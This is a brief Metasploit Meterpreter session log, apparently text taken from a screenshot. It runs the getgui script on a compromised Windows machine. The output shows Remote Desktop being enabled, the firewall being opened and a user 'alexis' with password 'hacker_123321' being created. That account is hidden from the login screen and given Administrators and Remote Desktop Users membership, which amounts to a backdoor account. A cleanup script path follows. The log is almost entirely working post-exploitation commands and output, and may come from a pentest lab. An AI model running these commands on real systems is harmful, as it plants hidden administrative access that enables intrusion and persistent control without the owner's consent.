 meterpreter > run getgui -e -u alexis -p hacker_123321
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: alexis with Password: hacker_123321
[*]     Hiding user from Windows Login screen
[*]     Adding User: alexis to local group 'Remote Desktop Users'
[*]     Adding User: alexis to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20220217.1036.rc
meterpreter >